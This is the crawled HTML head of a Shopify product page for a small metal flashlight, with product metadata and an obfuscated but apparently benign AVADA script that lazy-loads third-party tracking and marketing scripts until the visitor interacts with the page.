

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://theluckylk.com/products/small-metal-flashlight-with-adjustable-rails
body_size: 79933
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Added by AVADA SEO Suite -->
    <script>
  const avadaLightJsExclude = ['cdn.nfcube.com', 'assets/ecom.js', 'variant-title-king', 'linked_options_variants', 'smile-loader.js', 'smart-product-filter-search', 'rivo-loyalty-referrals', 'avada-cookie-consent', 'consentmo-gdpr', 'quinn', 'pandectes'];
  const avadaLightJsInclude = ['https://www.googletagmanager.com/', 'https://connect.facebook.net/', 'https://business-api.tiktok.com/', 'https://static.klaviyo.com/'];
  window.AVADA_SPEED_BLACKLIST = avadaLightJsInclude.map(item => new RegExp(item, 'i'));
  window.AVADA_SPEED_WHITELIST = avadaLightJsExclude.map(item => new RegExp(item, 'i'));
</script>

<script>
  const isSpeedUpEnable = !0 || Date.now() < 0;
  if (isSpeedUpEnable) {
    const avadaSpeedUp=1;
    if(isSpeedUpEnable) {
  function _0x55aa(_0x575858,_0x2fd0be){const _0x30a92f=_0x1cb5();return _0x55aa=function(_0x4e8b41,_0xcd1690){_0x4e8b41=_0x4e8b41-(0xb5e+0xd*0x147+-0x1b1a);let _0x1c09f7=_0x30a92f[_0x4e8b41];return _0x1c09f7;},_0x55aa(_0x575858,_0x2fd0be);}(function(_0x4ad4dc,_0x42545f){const _0x5c7741=_0x55aa,_0x323f4d=_0x4ad4dc();while(!![]){try{const _0x588ea5=parseInt(_0x5c7741(0x10c))/(0xb6f+-0x1853+0xce5)*(-parseInt(_0x5c7741(0x157))/(-0x2363*0x1+0x1dd4+0x591*0x1))+-parseInt(_0x5c7741(0x171))/(0x269b+-0xeb+-0xf*0x283)*(parseInt(_0x5c7741(0x116))/(0x2e1+0x1*0x17b3+-0x110*0x19))+-parseInt(_0x5c7741(0x147))/(-0x1489+-0x312*0x6+0x26fa*0x1)+-parseInt(_0x5c7741(0xfa))/(-0x744+0x1*0xb5d+-0x413)*(-parseInt(_0x5c7741(0x102))/(-0x1e87+0x9e*-0x16+0x2c22))+parseInt(_0x5c7741(0x136))/(0x1e2d+0x1498+-0x1a3*0x1f)+parseInt(_0x5c7741(0x16e))/(0x460+0x1d96+0x3*-0xb4f)*(-parseInt(_0x5c7741(0xe3))/(-0x9ca+-0x1*-0x93f+0x1*0x95))+parseInt(_0x5c7741(0xf8))/(-0x1f73*0x1+0x6*-0x510+0x3dde);if(_0x588ea5===_0x42545f)break;else _0x323f4d['push'](_0x323f4d['shift']());}catch(_0x5d6d7e){_0x323f4d['push'](_0x323f4d['shift']());}}}(_0x1cb5,-0x193549+0x5dc3*-0x31+-0x2f963*-0x13),(function(){const _0x5cb2b4=_0x55aa,_0x23f9e9={'yXGBq':function(_0x237aef,_0x385938){return _0x237aef!==_0x385938;},'XduVF':function(_0x21018d,_0x56ff60){return _0x21018d===_0x56ff60;},'RChnz':_0x5cb2b4(0xf4)+_0x5cb2b4(0xe9)+_0x5cb2b4(0x14a),'TAsuR':function(_0xe21eca,_0x33e114){return _0xe21eca%_0x33e114;},'EvLYw':function(_0x1326ad,_0x261d04){return _0x1326ad!==_0x261d04;},'nnhAQ':_0x5cb2b4(0x107),'swpMF':_0x5cb2b4(0x16d),'plMMu':_0x5cb2b4(0xe8)+_0x5cb2b4(0x135),'PqBPA':function(_0x2ba85c,_0x35b541){return _0x2ba85c<_0x35b541;},'NKPCA':_0x5cb2b4(0xfc),'TINqh':function(_0x4116e3,_0x3ffd02,_0x2c8722){return _0x4116e3(_0x3ffd02,_0x2c8722);},'BAueN':_0x5cb2b4(0x120),'NgloT':_0x5cb2b4(0x14c),'ThSSU':function(_0xeb212a,_0x4341c1){return _0xeb212a+_0x4341c1;},'lDDHN':function(_0x4a1a48,_0x45ebfb){return _0x4a1a48 instanceof _0x45ebfb;},'toAYB':function(_0xcf0fa9,_0xf5fa6a){return _0xcf0fa9 instanceof _0xf5fa6a;},'VMiyW':function(_0x5300e4,_0x44e0f4){return _0x5300e4(_0x44e0f4);},'iyhbw':_0x5cb2b4(0x119),'zuWfR':function(_0x19c3e4,_0x4ee6e8){return _0x19c3e4<_0x4ee6e8;},'vEmrv':function(_0xd798cf,_0x5ea2dd){return _0xd798cf!==_0x5ea2dd;},'yxERj':function(_0x24b03b,_0x5aa292){return _0x24b03b||_0x5aa292;},'MZpwM':_0x5cb2b4(0x110)+_0x5cb2b4(0x109)+'pt','IeUHK':function(_0x5a4c7e,_0x2edf70){return _0x5a4c7e-_0x2edf70;},'Idvge':function(_0x3b526e,_0x36b469){return _0x3b526e<_0x36b469;},'qRwfm':_0x5cb2b4(0x16b)+_0x5cb2b4(0xf1),'CvXDN':function(_0x4b4208,_0x1db216){return _0x4b4208<_0x1db216;},'acPIM':function(_0x7d44b7,_0x3020d2){return _0x7d44b7(_0x3020d2);},'MyLMO':function(_0x22d4b2,_0xe7a6a0){return _0x22d4b2<_0xe7a6a0;},'boDyh':function(_0x176992,_0x346381,_0xab7fc){return _0x176992(_0x346381,_0xab7fc);},'ZANXD':_0x5cb2b4(0x10f)+_0x5cb2b4(0x12a)+_0x5cb2b4(0x142),'CXwRZ':_0x5cb2b4(0x123)+_0x5cb2b4(0x15f),'AuMHM':_0x5cb2b4(0x161),'KUuFZ':_0x5cb2b4(0xe6),'MSwtw':_0x5cb2b4(0x13a),'ERvPB':_0x5cb2b4(0x134),'ycTDj':_0x5cb2b4(0x15b),'Tvhir':_0x5cb2b4(0x154)},_0x469be1=_0x23f9e9[_0x5cb2b4(0x153)],_0x36fe07={'blacklist':window[_0x5cb2b4(0x11f)+_0x5cb2b4(0x115)+'T'],'whitelist':window[_0x5cb2b4(0x11f)+_0x5cb2b4(0x13e)+'T']},_0x26516a={'blacklisted':[]},_0x34e4a6=(_0x2be2f5,_0x25b3b2)=>{const _0x80dd2=_0x5cb2b4;if(_0x2be2f5&&(!_0x25b3b2||_0x23f9e9[_0x80dd2(0x13b)](_0x25b3b2,_0x469be1))&&(!_0x36fe07[_0x80dd2(0x170)]||_0x36fe07[_0x80dd2(0x170)][_0x80dd2(0x151)](_0xa5c7cf=>_0xa5c7cf[_0x80dd2(0x12b)](_0x2be2f5)))&&(!_0x36fe07[_0x80dd2(0x165)]||_0x36fe07[_0x80dd2(0x165)][_0x80dd2(0x156)](_0x4e2570=>!_0x4e2570[_0x80dd2(0x12b)](_0x2be2f5)))&&_0x23f9e9[_0x80dd2(0xf7)](avadaSpeedUp,0x5*0x256+-0x1*0x66c+-0x542+0.5)&&_0x2be2f5[_0x80dd2(0x137)](_0x23f9e9[_0x80dd2(0xe7)])){const _0x413c89=_0x2be2f5[_0x80dd2(0x16c)];return _0x23f9e9[_0x80dd2(0xf7)](_0x23f9e9[_0x80dd2(0x11e)](_0x413c89,-0x1deb*-0x1+0xf13+-0x2cfc),0x1176+-0x78b*0x5+0x1441);}return _0x2be2f5&&(!_0x25b3b2||_0x23f9e9[_0x80dd2(0xed)](_0x25b3b2,_0x469be1))&&(!_0x36fe07[_0x80dd2(0x170)]||_0x36fe07[_0x80dd2(0x170)][_0x80dd2(0x151)](_0x3d689d=>_0x3d689d[_0x80dd2(0x12b)](_0x2be2f5)))&&(!_0x36fe07[_0x80dd2(0x165)]||_0x36fe07[_0x80dd2(0x165)][_0x80dd2(0x156)](_0x26a7b3=>!_0x26a7b3[_0x80dd2(0x12b)](_0x2be2f5)));},_0x11462f=function(_0x42927f){const _0x346823=_0x5cb2b4,_0x5426ae=_0x42927f[_0x346823(0x159)+'te'](_0x23f9e9[_0x346823(0x14e)]);return _0x36fe07[_0x346823(0x170)]&&_0x36fe07[_0x346823(0x170)][_0x346823(0x156)](_0x107b0d=>!_0x107b0d[_0x346823(0x12b)](_0x5426ae))||_0x36fe07[_0x346823(0x165)]&&_0x36fe07[_0x346823(0x165)][_0x346823(0x151)](_0x1e7160=>_0x1e7160[_0x346823(0x12b)](_0x5426ae));},_0x39299f=new MutationObserver(_0x45c995=>{const _0x21802a=_0x5cb2b4,_0x3bc801={'mafxh':function(_0x6f9c57,_0x229989){const _0x9d39b1=_0x55aa;return _0x23f9e9[_0x9d39b1(0xf7)](_0x6f9c57,_0x229989);},'SrchE':_0x23f9e9[_0x21802a(0xe2)],'pvjbV':_0x23f9e9[_0x21802a(0xf6)]};for(let _0x333494=-0x7d7+-0x893+0x106a;_0x23f9e9[_0x21802a(0x158)](_0x333494,_0x45c995[_0x21802a(0x16c)]);_0x333494++){const {addedNodes:_0x1b685b}=_0x45c995[_0x333494];for(let _0x2f087=0x1f03+0x84b+0x1*-0x274e;_0x23f9e9[_0x21802a(0x158)](_0x2f087,_0x1b685b[_0x21802a(0x16c)]);_0x2f087++){const _0x4e5bac=_0x1b685b[_0x2f087];if(_0x23f9e9[_0x21802a(0xf7)](_0x4e5bac[_0x21802a(0x121)],-0x1f3a+-0x1*0x1b93+-0x3*-0x139a)&&_0x23f9e9[_0x21802a(0xf7)](_0x4e5bac[_0x21802a(0x152)],_0x23f9e9[_0x21802a(0xe0)])){const _0x5d9a67=_0x4e5bac[_0x21802a(0x107)],_0x3fb522=_0x4e5bac[_0x21802a(0x16d)];if(_0x23f9e9[_0x21802a(0x103)](_0x34e4a6,_0x5d9a67,_0x3fb522)){_0x26516a[_0x21802a(0x160)+'d'][_0x21802a(0x128)]([_0x4e5bac,_0x4e5bac[_0x21802a(0x16d)]]),_0x4e5bac[_0x21802a(0x16d)]=_0x469be1;const _0x1e52da=function(_0x2c95ff){const _0x359b13=_0x21802a;if(_0x3bc801[_0x359b13(0x118)](_0x4e5bac[_0x359b13(0x159)+'te'](_0x3bc801[_0x359b13(0x166)]),_0x469be1))_0x2c95ff[_0x359b13(0x112)+_0x359b13(0x150)]();_0x4e5bac[_0x359b13(0xec)+_0x359b13(0x130)](_0x3bc801[_0x359b13(0xe4)],_0x1e52da);};_0x4e5bac[_0x21802a(0x12d)+_0x21802a(0x163)](_0x23f9e9[_0x21802a(0xf6)],_0x1e52da),_0x4e5bac[_0x21802a(0x12c)+_0x21802a(0x131)]&&_0x4e5bac[_0x21802a(0x12c)+_0x21802a(0x131)][_0x21802a(0x11a)+'d'](_0x4e5bac);}}}}});_0x39299f[_0x5cb2b4(0x105)](document[_0x5cb2b4(0x10b)+_0x5cb2b4(0x16a)],{'childList':!![],'subtree':!![]});const _0x2910a9=/[|\\{}()\[\]^$+*?.]/g,_0xa9f173=function(..._0x1baa33){const _0x3053cc=_0x5cb2b4,_0x2e6f61={'mMWha':function(_0x158c76,_0x5c404b){const _0x25a05c=_0x55aa;return _0x23f9e9[_0x25a05c(0xf7)](_0x158c76,_0x5c404b);},'BXirI':_0x23f9e9[_0x3053cc(0x141)],'COGok':function(_0x421bf7,_0x55453a){const _0x4fd417=_0x3053cc;return _0x23f9e9[_0x4fd417(0x167)](_0x421bf7,_0x55453a);},'XLSAp':function(_0x193984,_0x35c446){const _0x5bbecf=_0x3053cc;return _0x23f9e9[_0x5bbecf(0xed)](_0x193984,_0x35c446);},'EygRw':function(_0xfbb69c,_0x21b15d){const _0xe5c840=_0x3053cc;return _0x23f9e9[_0xe5c840(0x104)](_0xfbb69c,_0x21b15d);},'xZuNx':_0x23f9e9[_0x3053cc(0x139)],'SBUaW':function(_0x5739bf,_0x2c2fab){const _0x42cbb1=_0x3053cc;return _0x23f9e9[_0x42cbb1(0x172)](_0x5739bf,_0x2c2fab);},'EAoTR':function(_0x123b29,_0x5b29bf){const _0x2828d2=_0x3053cc;return _0x23f9e9[_0x2828d2(0x11d)](_0x123b29,_0x5b29bf);},'cdYdq':_0x23f9e9[_0x3053cc(0x14e)],'WzJcf':_0x23f9e9[_0x3053cc(0xe2)],'nytPK':function(_0x53f733,_0x4ad021){const _0x4f0333=_0x3053cc;return _0x23f9e9[_0x4f0333(0x148)](_0x53f733,_0x4ad021);},'oUrHG':_0x23f9e9[_0x3053cc(0x14d)],'dnxjX':function(_0xed6b5f,_0x573f55){const _0x57aa03=_0x3053cc;return _0x23f9e9[_0x57aa03(0x15a)](_0xed6b5f,_0x573f55);}};_0x23f9e9[_0x3053cc(0x15d)](_0x1baa33[_0x3053cc(0x16c)],-0x1a3*-0x9+-0xf9*0xb+-0x407*0x1)?(_0x36fe07[_0x3053cc(0x170)]=[],_0x36fe07[_0x3053cc(0x165)]=[]):(_0x36fe07[_0x3053cc(0x170)]&&(_0x36fe07[_0x3053cc(0x170)]=_0x36fe07[_0x3053cc(0x170)][_0x3053cc(0x106)](_0xa8e001=>_0x1baa33[_0x3053cc(0x156)](_0x4a8a28=>{const _0x2e425b=_0x3053cc;if(_0x2e6f61[_0x2e425b(0x111)](typeof _0x4a8a28,_0x2e6f61[_0x2e425b(0x155)]))return!_0xa8e001[_0x2e425b(0x12b)](_0x4a8a28);else{if(_0x2e6f61[_0x2e425b(0xeb)](_0x4a8a28,RegExp))return _0x2e6f61[_0x2e425b(0x145)](_0xa8e001[_0x2e425b(0xdf)](),_0x4a8a28[_0x2e425b(0xdf)]());}}))),_0x36fe07[_0x3053cc(0x165)]&&(_0x36fe07[_0x3053cc(0x165)]=[..._0x36fe07[_0x3053cc(0x165)],..._0x1baa33[_0x3053cc(0xff)](_0x4e4c02=>{const _0x7c755c=_0x3053cc;if(_0x23f9e9[_0x7c755c(0xf7)](typeof _0x4e4c02,_0x23f9e9[_0x7c755c(0x141)])){const _0x932437=_0x4e4c02[_0x7c755c(0xea)](_0x2910a9,_0x23f9e9[_0x7c755c(0x16f)]),_0x34e686=_0x23f9e9[_0x7c755c(0xf0)](_0x23f9e9[_0x7c755c(0xf0)]('.*',_0x932437),'.*');if(_0x36fe07[_0x7c755c(0x165)][_0x7c755c(0x156)](_0x21ef9a=>_0x21ef9a[_0x7c755c(0xdf)]()!==_0x34e686[_0x7c755c(0xdf)]()))return new RegExp(_0x34e686);}else{if(_0x23f9e9[_0x7c755c(0x117)](_0x4e4c02,RegExp)){if(_0x36fe07[_0x7c755c(0x165)][_0x7c755c(0x156)](_0x5a3f09=>_0x5a3f09[_0x7c755c(0xdf)]()!==_0x4e4c02[_0x7c755c(0xdf)]()))return _0x4e4c02;}}return null;})[_0x3053cc(0x106)](Boolean)]));const _0x3eeb55=document[_0x3053cc(0x11b)+_0x3053cc(0x10e)](_0x23f9e9[_0x3053cc(0xf0)](_0x23f9e9[_0x3053cc(0xf0)](_0x23f9e9[_0x3053cc(0x122)],_0x469be1),'"]'));for(let _0xf831f7=-0x21aa+-0x1793+0x393d*0x1;_0x23f9e9[_0x3053cc(0x14b)](_0xf831f7,_0x3eeb55[_0x3053cc(0x16c)]);_0xf831f7++){const _0x5868cb=_0x3eeb55[_0xf831f7];_0x23f9e9[_0x3053cc(0x132)](_0x11462f,_0x5868cb)&&(_0x26516a[_0x3053cc(0x160)+'d'][_0x3053cc(0x128)]([_0x5868cb,_0x23f9e9[_0x3053cc(0x14d)]]),_0x5868cb[_0x3053cc(0x12c)+_0x3053cc(0x131)][_0x3053cc(0x11a)+'d'](_0x5868cb));}let _0xdf8cd0=-0x17da+0x2461+-0xc87*0x1;[..._0x26516a[_0x3053cc(0x160)+'d']][_0x3053cc(0x10d)](([_0x226aeb,_0x33eaa7],_0xe33bca)=>{const _0x2aa7bf=_0x3053cc;if(_0x2e6f61[_0x2aa7bf(0x143)](_0x11462f,_0x226aeb)){const _0x41da0d=document[_0x2aa7bf(0x11c)+_0x2aa7bf(0x131)](_0x2e6f61[_0x2aa7bf(0x127)]);for(let _0x6784c7=0xd7b+-0xaa5+-0x2d6;_0x2e6f61[_0x2aa7bf(0x164)](_0x6784c7,_0x226aeb[_0x2aa7bf(0xe5)][_0x2aa7bf(0x16c)]);_0x6784c7++){const _0x4ca758=_0x226aeb[_0x2aa7bf(0xe5)][_0x6784c7];_0x2e6f61[_0x2aa7bf(0x12f)](_0x4ca758[_0x2aa7bf(0x133)],_0x2e6f61[_0x2aa7bf(0x13f)])&&_0x2e6f61[_0x2aa7bf(0x145)](_0x4ca758[_0x2aa7bf(0x133)],_0x2e6f61[_0x2aa7bf(0x100)])&&_0x41da0d[_0x2aa7bf(0xe1)+'te'](_0x4ca758[_0x2aa7bf(0x133)],_0x226aeb[_0x2aa7bf(0xe5)][_0x6784c7][_0x2aa7bf(0x12e)]);}_0x41da0d[_0x2aa7bf(0xe1)+'te'](_0x2e6f61[_0x2aa7bf(0x13f)],_0x226aeb[_0x2aa7bf(0x107)]),_0x41da0d[_0x2aa7bf(0xe1)+'te'](_0x2e6f61[_0x2aa7bf(0x100)],_0x2e6f61[_0x2aa7bf(0x101)](_0x33eaa7,_0x2e6f61[_0x2aa7bf(0x126)])),document[_0x2aa7bf(0x113)][_0x2aa7bf(0x146)+'d'](_0x41da0d),_0x26516a[_0x2aa7bf(0x160)+'d'][_0x2aa7bf(0x162)](_0x2e6f61[_0x2aa7bf(0x13d)](_0xe33bca,_0xdf8cd0),-0x105d*0x2+0x1*-0xeaa+0x2f65),_0xdf8cd0++;}}),_0x36fe07[_0x3053cc(0x170)]&&_0x23f9e9[_0x3053cc(0xf3)](_0x36fe07[_0x3053cc(0x170)][_0x3053cc(0x16c)],0x10f2+-0x1a42+0x951)&&_0x39299f[_0x3053cc(0x15c)]();},_0x4c2397=document[_0x5cb2b4(0x11c)+_0x5cb2b4(0x131)],_0x573f89={'src':Object[_0x5cb2b4(0x14f)+_0x5cb2b4(0xfd)+_0x5cb2b4(0x144)](HTMLScriptElement[_0x5cb2b4(0xf9)],_0x23f9e9[_0x5cb2b4(0x14e)]),'type':Object[_0x5cb2b4(0x14f)+_0x5cb2b4(0xfd)+_0x5cb2b4(0x144)](HTMLScriptElement[_0x5cb2b4(0xf9)],_0x23f9e9[_0x5cb2b4(0xe2)])};document[_0x5cb2b4(0x11c)+_0x5cb2b4(0x131)]=function(..._0x4db605){const _0x1480b5=_0x5cb2b4,_0x3a6982={'KNNxG':function(_0x32fa39,_0x2a57e4,_0x3cc08f){const _0x5ead12=_0x55aa;return _0x23f9e9[_0x5ead12(0x169)](_0x32fa39,_0x2a57e4,_0x3cc08f);}};if(_0x23f9e9[_0x1480b5(0x13b)](_0x4db605[-0x4*-0x376+0x4*0x2f+-0xe94][_0x1480b5(0x140)+'e'](),_0x23f9e9[_0x1480b5(0x139)]))return _0x4c2397[_0x1480b5(0x114)](document)(..._0x4db605);const _0x2f091d=_0x4c2397[_0x1480b5(0x114)](document)(..._0x4db605);try{Object[_0x1480b5(0xf2)+_0x1480b5(0x149)](_0x2f091d,{'src':{..._0x573f89[_0x1480b5(0x107)],'set'(_0x3ae2bc){const _0x5d6fdc=_0x1480b5;_0x3a6982[_0x5d6fdc(0x129)](_0x34e4a6,_0x3ae2bc,_0x2f091d[_0x5d6fdc(0x16d)])&&_0x573f89[_0x5d6fdc(0x16d)][_0x5d6fdc(0x10a)][_0x5d6fdc(0x125)](this,_0x469be1),_0x573f89[_0x5d6fdc(0x107)][_0x5d6fdc(0x10a)][_0x5d6fdc(0x125)](this,_0x3ae2bc);}},'type':{..._0x573f89[_0x1480b5(0x16d)],'get'(){const _0x436e9e=_0x1480b5,_0x4b63b9=_0x573f89[_0x436e9e(0x16d)][_0x436e9e(0xfb)][_0x436e9e(0x125)](this);if(_0x23f9e9[_0x436e9e(0xf7)](_0x4b63b9,_0x469be1)||_0x23f9e9[_0x436e9e(0x103)](_0x34e4a6,this[_0x436e9e(0x107)],_0x4b63b9))return null;return _0x4b63b9;},'set'(_0x174ea3){const _0x1dff57=_0x1480b5,_0xa2fd13=_0x23f9e9[_0x1dff57(0x103)](_0x34e4a6,_0x2f091d[_0x1dff57(0x107)],_0x2f091d[_0x1dff57(0x16d)])?_0x469be1:_0x174ea3;_0x573f89[_0x1dff57(0x16d)][_0x1dff57(0x10a)][_0x1dff57(0x125)](this,_0xa2fd13);}}}),_0x2f091d[_0x1480b5(0xe1)+'te']=function(_0x5b0870,_0x8c60d5){const _0xab22d4=_0x1480b5;if(_0x23f9e9[_0xab22d4(0xf7)](_0x5b0870,_0x23f9e9[_0xab22d4(0xe2)])||_0x23f9e9[_0xab22d4(0xf7)](_0x5b0870,_0x23f9e9[_0xab22d4(0x14e)]))_0x2f091d[_0x5b0870]=_0x8c60d5;else HTMLScriptElement[_0xab22d4(0xf9)][_0xab22d4(0xe1)+'te'][_0xab22d4(0x125)](_0x2f091d,_0x5b0870,_0x8c60d5);};}catch(_0x5a9461){console[_0x1480b5(0x168)](_0x23f9e9[_0x1480b5(0xef)],_0x5a9461);}return _0x2f091d;};const _0x5883c5=[_0x23f9e9[_0x5cb2b4(0xfe)],_0x23f9e9[_0x5cb2b4(0x13c)],_0x23f9e9[_0x5cb2b4(0xf5)],_0x23f9e9[_0x5cb2b4(0x15e)],_0x23f9e9[_0x5cb2b4(0x138)],_0x23f9e9[_0x5cb2b4(0x124)]],_0x4ab8d2=_0x5883c5[_0x5cb2b4(0xff)](_0x439d08=>{return{'type':_0x439d08,'listener':()=>_0xa9f173(),'options':{'passive':!![]}};});_0x4ab8d2[_0x5cb2b4(0x10d)](_0x4d3535=>{const _0x3882ab=_0x5cb2b4;document[_0x3882ab(0x12d)+_0x3882ab(0x163)](_0x4d3535[_0x3882ab(0x16d)],_0x4d3535[_0x3882ab(0xee)],_0x4d3535[_0x3882ab(0x108)]);});}()));function _0x1cb5(){const _0x15f8e0=['ault','some','tagName','CXwRZ','wheel','BXirI','every','6lYvYYX','PqBPA','getAttribu','IeUHK','touchstart','disconnect','Idvge','ERvPB','/blocked','blackliste','keydown','splice','stener','SBUaW','whitelist','SrchE','toAYB','warn','boDyh','ement','script[typ','length','type','346347wGqEBH','NgloT','blacklist','33OVoYHk','zuWfR','toString','NKPCA','setAttribu','swpMF','230EEqEiq','pvjbV','attributes','mousemove','RChnz','beforescri','y.com/exte','replace','COGok','removeEven','EvLYw','listener','ZANXD','ThSSU','e="','defineProp','MyLMO','cdn.shopif','MSwtw','plMMu','XduVF','22621984JRJQxz','prototype','8818116NVbcZr','get','SCRIPT','ertyDescri','AuMHM','map','WzJcf','nytPK','7kiZatp','TINqh','VMiyW','observe','filter','src','options','n/javascri','set','documentEl','478083wuqgQV','forEach','torAll','Avada cann','applicatio','mMWha','preventDef','head','bind','D_BLACKLIS','75496skzGVx','lDDHN','mafxh','script','removeChil','querySelec','createElem','vEmrv','TAsuR','AVADA_SPEE','string','nodeType','qRwfm','javascript','Tvhir','call','oUrHG','xZuNx','push','KNNxG','ot lazy lo','test','parentElem','addEventLi','value','EAoTR','tListener','ent','acPIM','name','touchmove','ptexecute','6968312SmqlIb','includes','ycTDj','iyhbw','touchend','yXGBq','KUuFZ','dnxjX','D_WHITELIS','cdYdq','toLowerCas','BAueN','ad script','EygRw','ptor','XLSAp','appendChil','4975500NoPAFA','yxERj','erties','nsions','CvXDN','\$&','MZpwM','nnhAQ','getOwnProp'];_0x1cb5=function(){return _0x15f8e0;};return _0x1cb5();}
}
    class LightJsLoader{constructor(e){this.jQs=[],this.listener=this.handleListener.bind(this,e),this.scripts=["default","defer","async"].reduce(((e,t)=>({...e,[t]:[]})),{});const t=this;e.forEach((e=>window.addEventListener(e,t.listener,{passive:!0})))}handleListener(e){const t=this;return e.forEach((e=>window.removeEventListener(e,t.listener))),"complete"===document.readyState?this.handleDOM():document.addEventListener("readystatechange",(e=>{if("complete"===e.target.readyState)return setTimeout(t.handleDOM.bind(t),1)}))}async handleDOM(){this.suspendEvent(),this.suspendJQuery(),this.findScripts(),this.preloadScripts();for(const e of Object.keys(this.scripts))await this.replaceScripts(this.scripts[e]);for(const e of["DOMContentLoaded","readystatechange"])await this.requestRepaint(),document.dispatchEvent(new Event("lightJS-"+e));document.lightJSonreadystatechange&&document.lightJSonreadystatechange();for(const e of["DOMContentLoaded","load"])await this.requestRepaint(),window.dispatchEvent(new Event("lightJS-"+e));await this.requestRepaint(),window.lightJSonload&&window.lightJSonload(),await this.requestRepaint(),this.jQs.forEach((e=>e(window).trigger("lightJS-jquery-load"))),window.dispatchEvent(new Event("lightJS-pageshow")),await this.requestRepaint(),window.lightJSonpageshow&&window.lightJSonpageshow()}async requestRepaint(){return new Promise((e=>requestAnimationFrame(e)))}findScripts(){document.querySelectorAll("script[type=lightJs]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&e.async?this.scripts.async.push(e):e.hasAttribute("defer")&&e.defer?this.scripts.defer.push(e):this.scripts.default.push(e):this.scripts.default.push(e)}))}preloadScripts(){const e=this,t=Object.keys(this.scripts).reduce(((t,n)=>[...t,...e.scripts[n]]),[]),n=document.createDocumentFragment();t.forEach((e=>{const t=e.getAttribute("src");if(!t)return;const s=document.createElement("link");s.href=t,s.rel="preload",s.as="script",n.appendChild(s)})),document.head.appendChild(n)}async replaceScripts(e){let t;for(;t=e.shift();)await this.requestRepaint(),new Promise((e=>{const n=document.createElement("script");[...t.attributes].forEach((e=>{"type"!==e.nodeName&&n.setAttribute(e.nodeName,e.nodeValue)})),t.hasAttribute("src")?(n.addEventListener("load",e),n.addEventListener("error",e)):(n.text=t.text,e()),t.parentNode.replaceChild(n,t)}))}suspendEvent(){const e={};[{obj:document,name:"DOMContentLoaded"},{obj:window,name:"DOMContentLoaded"},{obj:window,name:"load"},{obj:window,name:"pageshow"},{obj:document,name:"readystatechange"}].map((t=>function(t,n){function s(n){return e[t].list.indexOf(n)>=0?"lightJS-"+n:n}e[t]||(e[t]={list:[n],add:t.addEventListener,remove:t.removeEventListener},t.addEventListener=(...n)=>{n[0]=s(n[0]),e[t].add.apply(t,n)},t.removeEventListener=(...n)=>{n[0]=s(n[0]),e[t].remove.apply(t,n)})}(t.obj,t.name))),[{obj:document,name:"onreadystatechange"},{obj:window,name:"onpageshow"}].map((e=>function(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set:s=>{e["lightJS"+t]=n=s}})}(e.obj,e.name)))}suspendJQuery(){const e=this;let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(!n||!n.fn||!e.jQs.includes(n))return void(t=n);n.fn.ready=n.fn.init.prototype.ready=e=>{e.bind(document)(n)};const s=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(...e){if(window!==this[0])return s.apply(this,e),this;const t=e=>e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"lightJS-jquery-load":e)).join(" ");return"string"==typeof e[0]||e[0]instanceof String?(e[0]=t(e[0]),s.apply(this,e),this):("object"==typeof e[0]&&Object.keys(e[0]).forEach((n=>{delete Object.assign(e[0],{[t(n)]:e[0][n]})[n]})),s.apply(this,e),this)},e.jQs.push(n),t=n}})}}
new LightJsLoader(["keydown","mousemove","touchend","touchmove","touchstart","wheel"]);
  }
</script> 

    <!-- /Added by AVADA SEO Suite -->

    <meta charset="utf-8">
    <meta name="theme-color" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">

    <link rel="canonical" href="https://theluckylk.com/products/small-metal-flashlight-with-adjustable-rails"><link rel="icon" type="image/png" href="//theluckylk.com/cdn/shop/files/111_slt.png?crop=center&height=32&v=1764780659&width=32"><title>
      Small Metal Flashlight With Adjustable Rails freeshipping - LKCJ
</title>
    
      <meta name="description" content="🌎 FREE SHIPPING WORLDWIDE 🌎    ✔ 100% money back guarantee.✔ Processing time&amp;gt;&amp;gt;shipping best from - LKCJ">
    

    

<meta property="og:site_name" content="LKCJ">
<meta property="og:url" content="https://theluckylk.com/products/small-metal-flashlight-with-adjustable-rails">
<meta property="og:title" content="Small Metal Flashlight With Adjustable Rails freeshipping - LKCJ">
<meta property="og:type" content="product">
<meta property="og:description" content="🌎 FREE SHIPPING WORLDWIDE 🌎    ✔ 100% money back guarantee.✔ Processing time&amp;gt;&amp;gt;shipping best from - LKCJ"><meta property="og:image" content="http://theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013">
  <meta property="og:image:secure_url" content="https://theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="45.98">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Small Metal Flashlight With Adjustable Rails freeshipping - LKCJ">
<meta name="twitter:description" content="🌎 FREE SHIPPING WORLDWIDE 🌎    ✔ 100% money back guarantee.✔ Processing time&amp;gt;&amp;gt;shipping best from - LKCJ">
    <link rel="dns-prefetch" href="https://cdn.shopify.com">
<link rel="dns-prefetch" href="https://www.gstatic.com">

<link rel="dns-prefetch" href="https://js.shrinetheme.com"><link rel="preload" href="https://theluckylk.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" as="style">
 

<script type="text/javascript">
  
